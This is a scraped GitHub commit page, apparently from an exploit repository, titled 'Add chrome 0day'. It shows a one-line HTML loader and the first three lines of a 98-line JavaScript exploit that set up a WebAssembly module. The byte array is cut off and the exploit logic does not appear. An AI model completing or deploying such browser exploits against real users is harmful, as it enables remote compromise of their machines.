 Sign up
r4j0x00 / exploits
Notifications
Star 2.2k
Fork 652
Code Issues Pull requests Actions Projects Security ...
Add chrome 0day
Browse files
master
r4j0x00 committed 9 days ago 1 parent cbe5ead commit 7ba55e5ab034d05877498e83f144e187d3ddb160
Showing 2 changed files with 99 additions and 0 deletions.
Unified Split
1 chrome-0day/exploit.html ...
... ... @@ -0,0 +1 @@
1 + <script src="exploit.js"></script>
98 chrome-0day/exploit.js ...
... ... @@ -0,0 +1,98 @@
1 + var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3
2 + var wasm_mod = new WebAssembly.Module(wasm_code);
3 + var wasm_instance = new WebAssembly.Instance(wasm_mod);